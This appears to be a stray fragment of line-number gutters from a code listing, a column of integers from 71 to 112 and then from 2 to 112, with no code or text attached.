71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112